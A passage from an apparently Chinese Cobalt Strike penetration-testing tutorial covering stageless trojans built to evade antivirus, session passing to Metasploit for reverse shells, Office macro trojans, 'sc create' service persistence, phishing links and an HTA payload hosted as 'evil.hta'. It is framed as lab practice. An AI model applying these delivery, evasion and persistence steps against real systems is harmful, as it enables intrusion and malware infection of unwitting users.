

让木马文件上传到目标主机
然后双击这个木马文件运行,注意你的虚拟机的网要是通畅的昂。然后看我们的cs客户端,有主机就上线了
生成无状态可执行的windows木马

这种木马也是可以运行的,但是不会修改目标主机的注册表、启动项(windows设置启动项的地方很多,组策略启动、启动项启动、注册表启动、加载桌面启动等好多种启动方式,这个在将应急响应的时候说过几种)等,没有这些行为动作,那么杀毒软件一般不会杀掉,也是为了免杀,连接上去之后,后面可以以服务的形式将这个木马程序启动起来。
10-7-4 结合metasploit,反弹shell#
在kali中开启使用命令开启metasploit,结合kali来反弹shell,也是可以的,那为什么要结合msf呢,因为msf的功能也很强大,主机提权、各种攻击载荷、漏洞攻击等。
msfconsole如下,可以使用xshell来玩

然后在CS中创建监听器
使用Cobalt Strike创建一个windows/foreign/reverse_tcp的Listener。其中ip为Metasploit的ip地址,端口为Metasploit所监听的端口。

然后选择增加会话

选择msf那个连接

然后再看msf,就成功了
如果你发现在msf中输入指令没有效果,那么ctrl+c结束一下,然后通过sessions -i找到会话,继续通过 sessions -i id值,就可以了。
也就是说,CS建立的连接会话可以派生到msf中,派生之后有个最大的有点就是,msf可以让这个会话在后台运行,执行 background 指令,继续进行其他的攻击。

10-7-5 office宏payload应用#
第一步、创建监听器

第二步、生成office宏木马

选择刚才创建的监听器,点击生成

会看到如下提示,告诉具体怎么做,先点击copy,这就是生成的宏木马程序代码,一会在word文档中创建宏之后,将程序复制到里面,比如我现在给它起个名字叫宏木马。

找到目标主机,打开目标主机的某个word文件
Cs 生成的代码直接放到创建里面去,注意:做试验的时候,宏的位置不要设置所有的活动模板和文档,建设应用在当前文档,不然本机所有word文档运行都会种上你的木马,另外打开word文档有宏提示,一般是word默认禁用所有宏(文件—选项—信任中心—信任中心设置里面配置)。创建宏,我们给当前文档创建,这样就不会影响其他的word文档了

如下,将生成的宏木马,替换到弹框的这个位置来。

保存一下,然后关闭这些弹框。
然后双击打开我们加了宏的word文档。

点击确定,然后对宏的安全性进行设置


10-7-6 无状态木马#
优点:可能过行为查杀、另外administrator运行可直接提升为system权限 第一步:还是创建监听器,生成windows无状态木马,这个昨天给大家提过。
第二步:创建服务 因为我们上面创建的是无状态木马,所以虽然能够上线,但是不能以服务的形式启动,下面就是将木马程序以服务的形式启动的指令,并且这种手工的方式,安全软件是不会拦截你的。
1:添加服务
Sc create test binpath= ”c:\test.exe” start= auto displayname= ”test”
# Sc指令 创建 名为test的服务,指向test.exe程序,启动方式为开机自启动,服务显示名称为test
2. Sc start test #启动test服务
3. Sc delete test #删除服务
4. Sc top test #停止服务无状态木马主要是为了做免杀,其实在网上有很多在线生成CS免杀的payload工具,好多都是生成C语言的。 因为第一种有状态的木马会有自动的行为动作(修改启动项、注册表之类的),这些自动的行为可能会被杀毒工具检测到,比如360自带的行为监控功能。
CS还有个功能如下

可以生成各类语言的payload
10-7-6 信息收集#
一般创建payload的时候,都需要先建立监听。但是创建钓鱼链接是不需要的。信息收集我们手段就是创建钓鱼链接



那么我们的钓鱼连接就生成好了,在这里,点击copy是复制,点击kill是删掉

效果:在内网任意一个主机的浏览器上访问这个ip地址,就会中招。
会看到哪些ip地址访问了你设定那个ip地址和它用的什么系统,如果经过了公网,那么还会记录目标的公网ip。
10-7-7 hta网页挂马#
HTA是HTML Application的缩写(HTML应用程序),是软件开发的新概念,直接将HTML保存成HTA的格式,就是一个独立的应用软件,与VB、C++等程序语言所设计的软件界面没什么差别。
第一步:创建监听器

第二步:生成hta

如下,官方建议选择powershell,但是powershell只有win7及以上版本的系统才支持,所以一会选择目标主机的时候,我们选一个win7的然后选择我们创建的监听器
弹出如下:保存文件,但是注意,主机上的杀毒工具先关闭了,不然可能会被杀掉。
第三步:使用文件下载
因为我们生成的木马文件,肯定要让别人打开下载,这个文件下载功能就能完成这个事儿,


点击开始,然后弹出如下窗口

网址是: http://192.168.0.6:80/evil.hta 并且点击开始之后,evil.hta文件会自动传到cs服务端的uploads目录中。
第四步:克隆网站
